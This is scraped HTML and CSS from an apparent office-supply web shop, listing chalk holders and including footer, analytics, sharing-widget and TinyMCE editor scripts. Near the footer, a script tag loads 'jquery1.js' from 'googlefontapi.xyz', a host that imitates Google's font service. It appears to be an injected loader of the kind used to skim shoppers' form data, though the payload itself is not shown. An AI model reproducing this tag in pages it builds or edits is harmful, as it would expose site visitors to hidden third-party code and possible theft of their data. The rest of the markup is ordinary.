                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_0" href="/View/Charles-Leonard%c2%ae-Aluminum-Chalk-Holder-Silver"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_0" src="/ProductImages/116353/th_c2db89_60038.JPG" alt="Charles Leonard® Aluminum Chalk Holder, Silver" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_0" href="/View/Charles-Leonard%c2%ae-Aluminum-Chalk-Holder-Silver">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_0" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_1" href="/View/RoseArt%c2%ae-Plastic-Chalk-Holder-with-Pocket-Clips-Assorted-2PK">RoseArt® Plastic Chalk Holder with Pocket Clips, Assorted, 2/PK</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RAI00474
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_1" href="/View/RoseArt%c2%ae-Plastic-Chalk-Holder-with-Pocket-Clips-Assorted-2PK"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_1" src="/ProductImages/116353/th_01b72a_166165.JPG" alt="RoseArt® Plastic Chalk Holder with Pocket Clips, Assorted, 2/PK" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_1" href="/View/RoseArt%c2%ae-Plastic-Chalk-Holder-with-Pocket-Clips-Assorted-2PK">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_1" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
        
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>



<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>


    
    

    <div class="footerCatListDescription">
        
    </div>


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <table style="width: 100%;" cellspacing="0" cellpadding="10" class="table-responsive">
<tbody>
<tr>
<td><img src="/Images/116353/layout/web-logo.png" caption="false" width="218" height="97" /><br /></td>
<td id="footer_rightCell" style="text-align: right;"><span style="font-size: 14px;"><strong>Copyright © A-Z Solutions Inc..  All Rights Reserved</strong></span><br /><span style="font-size: 14px;"><strong>Phone: 718-377-5976</strong></span><br /><span style="font-size: 14px;"><strong>Email: azsolutions@aol.com</strong></span></td>
</tr>
</tbody>
</table>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-108943977-26']);_gaq.push(['_setDomainName', 'www.az-bizsolutions.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('.cartNav').prependTo('#leftcolumn');
$('#searchContainer').appendTo('#Navigation-6781');
$('#slideshowOverlay_custom').prependTo('#sliderContainer');
$('#wishList').prependTo('#controlCartLink1_secCartNav');
$('#MainContent_secGallery').prependTo('#featuredProducts_cell');
$('#secWebDugout').prependTo('#footer_rightCell');
$('#contactForm').appendTo('#contact-form-container');

});

fullWidthStrip({onlyHome:false});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/116353',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/116353',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/116353',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Contact Us', value: '/Contact-A-Z-Solutions'},{title: 'Auxiliary Page', value: '/Auxiliary-Page'},{title: 'Auxiliary Page 1', value: '/Auxiliary-Page-1'},{title: 'Resources', value: '/Resources/'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.az-bizsolutions.com/Styles/116353/custom_0.css?v=1519202551659AM
body_size: 3716
content:
.breadcrumb { margin: 10px  0px  0px  0px  ;} 
#footerwrap {text-align:;width:100%;}
body { background-position:center top; font-size:12px; font-family:Arial;} 
#productImages li { width:228px; border-style:solid; border-width:0px 0px 0px 0px; text-align:center; font-size:14.5px;} 
#maincolumn .productListNames a { min-height:90px; text-decoration:none; color:#03538E; font-weight:bold;} 
#maincolumn .productListNames a:visited { color:#03538E; text-decoration:none;}
#maincolumn .productListNames a.hover {cursor:pointer;}
.webDugoutLink { display:none;} 
#header { position:relative; display:block;} 
.socialMediaShare { margin: -51px  0px  0px  0px  ;} 
.productListPrices { width:100%; color:#727272; font-weight:bold;} 
.productsBuy a, .productsBuy a:visited { text-decoration:none;}
#maincolumn { position:relative;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
.cformlabel { font-size:16px;} 
.productName { font-size:22px;} 
#footer { display:block; clear:both;} 
.productSku { font-size:14px;} 
.productShortDescription { margin: 10px  5px  10px  5px  ; text-align:justify; font-size:16px;} 
.productLongDescription { font-size:16px;} 
#Navigation-6781 { margin: 0px  0px  24px  0px  ; position:static;} 
#Navigation-6781 ul li a { line-height:2.0; font-size:14.5px; font-family:Verdana;} 
#Navigation-6781 ul li a.hover {cursor:pointer;}
#Navigation-6850 ul li a { line-height:2.0; font-size:14.5px; color:#727272; font-family:Verdana;} 
#Navigation-6850 ul li a:visited { color:#727272;}
#Navigation-6850 ul li a.hover {cursor:pointer;}
#Navigation-6850 ul li ul { width:350px !important; background-color:#03538E;} 
#Navigation-6850 ul li ul li a { padding:0px 12px 0px 12px; color:#FFFFFF;} 
#Navigation-6850 ul li ul li a:visited { color:#FFFFFF;}
#Navigation-6850 ul li ul li a:hover { background-color:#003358;}
#Navigation-6850 ul li ul li a.hover { background-color:#003358;cursor:pointer;}
#sliderContainer { width:730px; height:420px;} 
#categoryImages li { width:227px; height:225px;} 
#categoryImages li img { height:155px;} 
/* Code cleaned up 06-24-18 */

/*------ UNIVERSAL ------*/

html {font-family: 'Nunito', sans-serif; font-size: 14.5px; line-height: 2.0;}
body {min-width: 302px;}
#columnsContainer {width: 1000px !important; max-width: 1000px !important; margin: auto;}
#leftcolumn, #maincolumn {float: left; margin: 10px;}
#leftcolumn {width: calc(25% - 20px); padding: 10px; background: #03538e;}
div#left-col-links {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
div#left-col-links a {display: block; margin: 20px 0;}
#maincolumn {width: calc(75% - 20px) !important;}
.veteran {margin:0!important;font-size:13px;float:right;font-weight:bold;position:relative;top:50px;font-style:italic;line-height:1.5;left:-15px;}
.veteran span {font-size:13px;float:right;text-align:right;display:block;}

@media only screen and (max-width: 800px) {
.mobileVanish {display: none;}
#columnsContainer {width: 100% !important;}
#leftcolumn, #maincolumn {float: none; width: 100% !important; max-width: 100% !important; margin: 0;}
#leftcolumn {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: 0; text-align: center;}
div#left-col-links {display: none;}
}


/*--- Header ---*/

@media (min-width: 801px) {
#header-main-strip img:nth-child(3) {margin-bottom: -62px;}
}

#header {width: 100%; max-width: 100%;}
#header-main-strip {width: 100%; background: #c7e1fa;}
#header-main-strip > div {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 1000px; margin: auto; padding: 6px 10px; background: url('/Images/116353/layout/web-header-flag-bg.png'); background-size: cover; background-position: center;}
.header-sub-strip {width: 100%; height: 40px;}
.header-sub-strip > div {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 1000px; height: 100%; margin: auto; padding: 0 10px;}
#controlCartLink1_lnkQuote {display: none;}
.cartNav, .cartNav a {float: none; font-size: 13px; font-weight: bold; color: #fff;}
#header-main-container {width: 1000px; height: 120px; margin: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
#header-search-strip > div {-webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between;}
#header-phone {font-size: 14px; text-transform: uppercase; font-weight: bold; line-height: 1.2; color: #ffffff;}
#header-phone a, #header-phone a:visited {display: inline-block; color: #fff; font-size: 21px; font-weight: bold; line-height: unset;}
#header-phone a:hover {opacity: 0.75;}

@media only screen and (max-width: 800px) {
#header-main-strip > div {-ms-flex-pack: distribute; justify-content: space-around; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%;}
.header-sub-strip {height: unset; padding: 12px 0;}
.header-sub-strip > div {-webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%;}
div#header-main-strip div span {width: 100%; text-align: center;}
div#header-main-strip > div > img {-moz-transform: scale(0.5); -webkit-transform: scale(0.5); transform: scale(0.75); max-width: 33.33%;}
#header-phone {text-align: center;}
}

@media only screen and (max-width: 600px) {
div#header-main-strip > div {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
div#header-main-strip > div > img {max-width: unset;}
#header-search-strip > div {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
}

/* Search strip gradient*/

#header-search-strip {/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#262626+0,4d4d4d+100 */
background: #262626; /* Old browsers */
background: -moz-linear-gradient(top, #262626 0%, #4d4d4d 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, #262626 0%,#4d4d4d 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, #262626 0%,#4d4d4d 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#262626', endColorstr='#4d4d4d',GradientType=0 ); /* IE6-9 */}

/* Mobile phone link */

a[href^=tel] {color: inherit; text-decoration: none;}

@media only screen and (min-width: 801px) {
a.phone {pointer-events: none; cursor: default;}
}

@media only screen and (max-width:800px) {
a.phone {color: inherit; text-decoration: none;}
}

/* Nav */

#Navigation-6781 ul li a, #Navigation-6850 h3 {font-weight: bold; color: #fff;}
#Navigation-6850 ul li ul li a, #Navigation-6850 ul li ul li a:visited, #Navigation-6850 ul li ul li ul li a {color: #fff !important; font-weight: normal;}
#Navigation-6850 > ul > li > a, #Navigation-6850 > ul > li > a:visited, #Navigation-6781 > ul > li > a, #Navigation-6781 > ul > li > a:visited {position: relative; display: block; color: #fff; font-weight: bold; margin: 10px 0; background: rgba(255, 255, 255, 0.1); padding: 9px; border-radius: 4px; box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3); line-height: 1.5;}
#Navigation-6850 > ul > li > a:hover, #Navigation-6781 > ul > li > a:hover {background: rgba(255, 255, 255, 0.2);}
.rightarrowclass {position: absolute; top: 50%; right: 5px; transform: translateY(-50%);}
#Navigation-6850 .categoriesNavTitle {font-family: Verdana, sans-serif; font-size: 18px;}

/* Mobile nav */

.slicknav_btn {background-color: inherit;}
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {margin-top: .224em !important;}
.mobileNav1 .slicknav_btn .slicknav_menutxt {display: none;}

@media only screen and (max-width: 800px) {
.slicknav_menutxt {line-height: .8em; margin-right: 11px;}
.mobileNav1 {order: 1;}
.mobileNav0 {order: 2;}
}

/* Search */

#searchBox {width: calc(100% - 30px); height: 26px; border: none;}
#searchButton {width: 26px; height: 26px; background: #afafaf; border: none; color: rgba(0, 0, 0, 0.0); background-image: url('/images/116353/layout/web_searchIcon.png'); background-repeat: no-repeat; background-position: center center;}


/*--- Footer ---*/

#footerwrap {background: #DBDBDB;}
#footer {width: 975px;}

@media only screen and (max-width: 800px) {
div#footer td {text-align: center !important;}
}


/*--- Page - home ---*/

/* Slideshow */

#slideshowOverlay_custom {color: #fff; width: 100%; padding: 10px; background: #03538e; font-size: 17px; line-height: 1.8em; text-align: center;}
#home_locationsCell {height: 288px; background-image: url('/images/116353/layout/web_usa.png'); background-position: center top; background-repeat: no-repeat;}

@media only screen and (max-width:800px) {
#home_locationsCell {display: table-cell; height: 300px !important; background-position: center center;}
#home_locationsCell_outer tr {display: table-row;}
}


/*--- Products and cats ---*/

.productListStock, .stock1 {display: none;}
.productsBuy a {display: block; width: 194px; height: 38px !important; margin-top: 12px; padding-top: 8px; background: #03538e; border: none; text-align: center; border-radius: 6px !important; cursor: pointer; color: #fff !important;}
.productsBuy a:visted {color: #fff;}
.productListGroupContainer li {box-shadow: 0px 0px 12px #a0a0a0;}
.catListNames {line-height: 1.5;}
.productsBuy a {margin: 0 auto; padding-top: 5px !important;}
.productsBuy a:hover {background-color: #0b74bf;}
#productImages li {height: 355px;}
.productListNames {min-height: 100px;}
.productClickToEnlarge {margin: 20px auto;}
.cartLarge th:nth-child(6), .cartLarge th:nth-child(8), .cartLarge td:nth-child(6), .cartLarge td:nth-child(8) {display: none;}
.cartLarge img {height: auto!important; max-height:120px!important;}
.socialMediaShare {margin: -24px 0px 0px 0px;}

@media handheld, only screen and (max-width:800px) {
.productShortDescription {padding: 15px !important;}
.productLongDescription {padding: 15px !important;}
#MainContent_controlCart1_btnUpdate {display: inline-block;}
}


/*--- Page - Contact ---*/

#contactForm {position: static; width: 100%; max-width: 400px; margin: auto;}




/* Leave this comment for space above */
